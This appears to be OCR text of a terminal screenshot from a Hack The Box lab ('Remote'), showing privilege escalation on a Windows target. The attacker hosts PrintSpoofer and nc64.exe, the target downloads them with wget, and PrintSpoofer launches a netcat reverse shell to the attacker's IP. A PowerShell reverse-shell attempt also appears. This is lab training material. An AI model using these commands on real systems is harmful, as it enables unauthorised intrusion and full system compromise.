 File Machine View Input Devices Help
Applications Places Terminator Nov 5 07:59
kali@kali: ~/Desktop/HTB/Remote
kali@kali: ~/Desktop/HTB/Remote 60x22
C:\Users>cd Public
cd Public
C:\Users\Public>dir
dir
Volume in drive C has no label.
Volume Serial Number is D582-9880
Directory of C:\Users\Public
02/20/2020 03:42 AM <DIR> .
02/20/2020 03:42 AM <DIR> ..
02/19/2020 04:03 PM <DIR> Documents
09/15/2018 03:19 AM <DIR> Downloads
09/15/2018 03:19 AM <DIR> Music
09/15/2018 03:19 AM <DIR> Pictures
11/05/2022 07:10 AM 34 user.txt
09/15/2018 03:19 AM <DIR> Videos
1 File(s) 34 bytes
7 Dir(s) 13,415,776,256 bytes free
C:\Users\Public>
kali@kali: ~/Desktop/HTB/Remote 116x20
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWar
ning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and
will be removed in the next release.
Start
[]
End
┌──(kali㉿kali)-[~/Desktop/HTB/Remote]
└─$ python 46153.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWar
ning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and
will be removed in the next release.
Start
[]
End
┌──(kali㉿kali)-[~/Desktop/HTB/Remote]
└─$ msfconsole -q
kali@kali: ~/Tools 44x22
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i print 130 ⨯
-rw-r--r-- 1 kali kali 178578 Jul 13 06:5
4 printnightmare.ps1
-rw-r--r-- 1 kali kali 178561 Jul 11 05:4
4 PrintNightmare.ps1
-rwxr-xr-x 1 kali kali 10679 Oct 30 12:3
3 PrintNightmareScript.sh
-rwxr-xr-x 1 kali kali 27136 Jul 5 05:1
6 printspoofer.exe
-rw-r--r-- 1 kali kali 27136 Jun 11 202
1 PrintSpoofer.exe
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.
0.0:80/) ...
10.10.10.180 - - [05/Nov/2022 07:56:18] "GET
/printspoofer.exe HTTP/1.1" 200 -
10.10.10.180 - - [05/Nov/2022 07:56:29] "GET
/nc64.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/HTB/Remote 130x20
PS C:\Windows\Temp> wget http://10.10.14.19/printspoofer.exe -outfile printspoofer.exe
PS C:\Windows\Temp> wget http://10.10.14.19/nc64.exe -outfile nc64.exe
PS C:\Windows\Temp> PrintSpoofer.exe -c "nc64.exe 10.10.14.19 1337 -e cmd
PS C:\Windows\Temp> Invoke-PowerShellTcp : At line:1 char:21
+ PrintSpoofer.exe -c "nc64.exe 10.10.14.19 1337 -e cmd
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
The string is missing the terminator: ".
At line:128 char:1
+ Invoke-PowerShellTcp -reverse -ip 10.10.14.19 -port 53
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\Windows\Temp> ./PrintSpoofer.exe -c "nc64.exe 10.10.14.19 1337 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
PS C:\Windows\Temp>